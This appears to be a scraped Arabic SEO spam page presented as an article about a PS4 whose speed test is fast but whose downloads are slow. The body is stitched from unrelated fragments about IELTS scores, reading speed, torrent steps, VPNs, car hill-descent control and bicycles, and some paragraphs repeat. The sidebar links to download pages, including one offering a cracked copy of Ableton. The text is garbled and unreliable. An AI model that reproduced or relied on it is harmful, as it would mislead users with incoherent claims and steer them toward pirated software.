

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/766892.html
body_size: 4062
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>اختبار اتصال ps4 بسرعة ، ولكن التنزيلات بطيئة (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>اختبار اتصال ps4 بسرعة ، ولكن التنزيلات بطيئة</h1>
<p>أكدت سوني أن PS5 سيُطلق في الوقت المناسب لعطلة 2020، لكن ذلك غامض بعض الشيء خاصةً مع انتشار وباء كورونا، ولكن يمكننا تخمين ذلك بناءً على ما سبق، تم إطلاق بلايستيشن 4 في 15 نوفمبر 2013 وصدر PS4 Pro في 10 نوفمبر 2016، وفي الوقت نفسه   تعرف على مستويات اختبار الآيلتس التسعة حيث تحسب نتيجتك من 1 إلى 9 في كل من مكونات اختبار الآيلتس الأربعة القراءة، الكتابة، الاستماع والتحدث.  ابدأ بسرعة بطيئة وحاول بعد ذلك رفعها مع الوقت. موقع آخر يقدم تمرين مفيد : يساعدك بتقسيم جمل المقالات على شكل مجموعات مما يساعد في رفع سرعة القراءة).  بمجرد النقر فوقه ، سيقوم المتصفح بتنزيل ملف التورنت. نظرًا لأنه ملف صغير ، فسيتم تنزيله بسرعة كبيرة. الخطوة 3: اختر الملفات. كما ذكر أعلاه ، ترقب ملف التورنت حيث سيتم تنزيله بسرعة كبيرة.  لبرنامج Download Speed Test عدة مميزات مهمة ابرزها معرفة سرعة التحميل الحقيقية للملفات وذلك من خلال ادخال رابط تحميل للبرنامج فيقوم البرنامج بفحص رسعة التحميل لديك من خلاله. </p>
<h2>إنها بطيئة للغاية في معالجة التنزيلات الكبيرة انهم تسرب عنوان IP الحقيقي الخاص بك أنها تحتفظ بسجلات للنشاط الخاص بك على الإنترنت</h2>
<p>كم هي سرعة التنزيل لديك؟ خلال ثوانٍ، سيقوم اختبار سرعة الإنترنت البسيط FAST.com بتقدير سرعة "مزود خدمة الإنترنت" الخاص بك.</p>
<h3>· يعمل نظام التحكم بنزول المنحدرات على تمكين السيارة على السير بسرعة ثابتة بطيئة لتجنب قفل العجلات، والحد من الاهتزازات الناتجة عن تحرك السيارة للأسفل على منحدر وعر، والتأكد من ثبات</h3>
<p>شرح كيفية استخدام نظام PS4&trade. التنزيلات التلقائية لتمكين عمليات التنزيل التلقائية عندما يكون جهاز ™PS4 قيد التشغيل أو في وضع السكون، حدد (الإعدادات) > [النظام] > [التنزيلات التلقائية].  هذا هو اختبار غير نافرة ويحدد اختبار سرعة اتصالك بالإنترنت على أساس مقدار الوقت الذي يستغرقه لتحميل وتنزيل الملف. إذا وجدت أن لديك اتصال بطيء بالإنترنت ، يمكنك تحديد أفضل وقت بالنسبة لك لتنزيل أو تحميل الملفات عن طريق الحفاظ على تاريخ من الاتصال بالإنترنت بسرعة للمساعدة  </p>
<h3>كيفية تسريع vpn البطيء – 14 طرق لزيادة سرعة اتصال الويب الخاص بك ، الطريق السهل! by admin3739 08/13/2019 هناك العديد من الطرق للبقاء مجهول الهوية عبر الإنترنت ، ولكن تطبيقات VPN توفر الطريقة الأكثر موثوقية  </h3>
<p>تعرف على مستويات اختبار الآيلتس التسعة حيث تحسب نتيجتك من 1 إلى 9 في كل من مكونات اختبار الآيلتس الأربعة القراءة، الكتابة، الاستماع والتحدث.  ابدأ بسرعة بطيئة وحاول بعد ذلك رفعها مع الوقت. موقع آخر يقدم تمرين مفيد : يساعدك بتقسيم جمل المقالات على شكل مجموعات مما يساعد في رفع سرعة القراءة).  بمجرد النقر فوقه ، سيقوم المتصفح بتنزيل ملف التورنت. نظرًا لأنه ملف صغير ، فسيتم تنزيله بسرعة كبيرة. الخطوة 3: اختر الملفات. كما ذكر أعلاه ، ترقب ملف التورنت حيث سيتم تنزيله بسرعة كبيرة.  لبرنامج Download Speed Test عدة مميزات مهمة ابرزها معرفة سرعة التحميل الحقيقية للملفات وذلك من خلال ادخال رابط تحميل للبرنامج فيقوم البرنامج بفحص رسعة التحميل لديك من خلاله.  هل الإنترنت بطيء؟ لا تفوت هذه النصائح والحيل لتسريع اتصالك ومعرفة ما إذا كانت شبكة WiFi الخاصة بك تتم سرقتها.  هل التنزيلات بطيئة أجهزة الكمبيوتر؟ ما هو نوع القوة المستخدمة في ركوب الدراجات الجبلية المنحدرة؟ ما هي الدراجات التي تستخدم محرك fmi 157؟ كيف هي الدراجات مفيدة؟ </p>
<h3>كم هي سرعة التنزيل لديك؟ خلال ثوانٍ، سيقوم اختبار سرعة الإنترنت البسيط FAST.com بتقدير سرعة "مزود خدمة الإنترنت" الخاص بك.</h3>
<p>ولكن هناك فرصة جيدة لأنك تحتاج إلى إعادة تشغيل قطعتين من الأجهزة: جهاز التوجيه والمودم. بعض تلك التنزيلات الأخرى لتسريع الأمور. ولكن إذا كانت بطيئة أو محملة بشكل زائد ، فقد تتمكن من يمكنك التحقق بسرعة سرعة الإنترنت لديك من أحد مواقع اختبار سرعة الإنترنت. ومع ذلك ، لاحظ أن هذه الاختبارات قد لا تكون صحيحة إذا كانت هناك عوامل أخرى تساهم في شبكة بطيئة. هل التنزيلات بطيئة أجهزة الكمبيوتر؟ ما هو نوع القوة المستخدمة في ركوب الدراجات الجبلية المنحدرة؟ ما هي الدراجات التي تستخدم محرك fmi 157؟ كيف هي الدراجات مفيدة؟ برنامج تيوب ميت الجديد,تحميل برامج اندرويد بصيغة apk, برابط مباشر,tubemate android apk</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikbjmd.web.app/31580/4270.html">rj</a></li><li><a href="https://investerarpengarnbzt.web.app/36114/85480.html">rj</a></li><li><a href="https://kopavguldyjdz.web.app/32196/78525.html">rj</a></li><li><a href="https://hurmanblirriktlzx.web.app/69360/51096.html">rj</a></li><li><a href="https://jobbsqxm.web.app/29605/11231.html">rj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/257086.html">تحميل مجاني مدرب الكمبيوتر الأسطوري</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/439415.html">نسخة متصدعة على ableton 10.7.5 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/441509.html">تحميل صور حب حقيقي مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/406138.html">تنزيل لعبة plants vs zombies 2 مجانًا للأندرويد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/728885.html">تحميل سائق amazonbasics usb3.0</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/285840.html">تنزيل النموذج الأولي sketch ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/690623.html">تحميل اجراس الكنيسة كاري اندروود mp3 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/607478.html">عالم ماين كرافت مع الكثير من تنزيلات المبيضات والمناطق الأحيائية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/838704.html">تحميل تطبيق أمازون كيندل من السحابة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/967807.html">تحميل التطبيق قارورة بسيطة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/752445.html">برنامج تشغيل ايه ام دي يو اس بي 3.0 تحميل 90 ميجا بايت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/494416.html">فيلم sanam re تحميل مجاني mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/790095.html">مسجل عنبية تحميل مجاني ماك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/595244.html">Huawei pc manager تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/504291.html">تحميل رابط mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/921520.html">تحميل فيلم the jungle book مترجم كامل اون لاين mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/977399.html">هو تنزيل كلاريس العلبة المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/245324.html">تحميل لعبة البوكر العالمية للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/975460.html">Windows 10 الإصدار 1607 تحميل (kb4038782).</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/404552.html">Vhd إلى تنزيلات محول wim</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/766641.html">ماين كرافت عالم قصر مسكون كبير تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/829574.html">تحميل تطبيق magicjack لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/913847.html">كتاب التقاليد المغذية تحميل _سيل_</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>